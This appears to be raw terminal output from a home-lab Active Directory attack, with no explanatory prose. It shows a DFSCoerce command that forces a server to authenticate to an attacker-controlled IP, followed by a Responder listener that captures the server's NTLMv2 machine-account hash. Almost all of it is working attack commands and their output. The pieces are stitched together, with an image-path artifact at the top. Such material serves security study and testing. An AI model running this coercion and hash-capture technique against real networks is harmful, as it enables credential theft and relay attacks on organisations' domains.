 [root@parrot]-[/home/wh04m1/Documents/research]
#python3 dfscoerce.py  -u test -d batcave.local 10.0.2.5 10.0.2.16
Password:
[-] Connecting to ncacn_np:10.0.2.16[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName:                      '10.0.2.5\x00'
RootShare:                       'test\x00'
ApiFlags:                        1
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[root@parrot]-[/home/wh04m1/Documents/research]
#
Always serving EXE         [OFF]
Serving EXE                [OFF]
Serving HTML               [OFF]
Upstream Proxy             [OFF]
[+] Poisoning Options:
Analyze Mode               [OFF]
Force WPAD auth            [OFF]
Force Basic Auth           [OFF]
Force LM downgrade         [OFF]
Force ESS downgrade        [OFF]
Fingerprint hosts          [OFF]
[+] Generic Options:
Responder NIC              [eth1]
Responder IP               [10.0.2.5]
Challenge set              [1122334455667788]
Don't Respond To Names     ['ISATAP']
[+] Current Session Variables:
Responder Machine Name     [WIN-RXH2N8GE4FI]
Responder Domain Name      [E7E3.LOCAL]
Responder DCE-RPC Port     [47897]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.0.2.16
[SMB] NTLMv2-SSP Username : BATCAVE\SRV-1$
[SMB] NTLMv2-SSP Hash     : SRV-1$::BATCAVE:1122334455667788:6A82F23BC6F95C634C7A00E7962C9F5A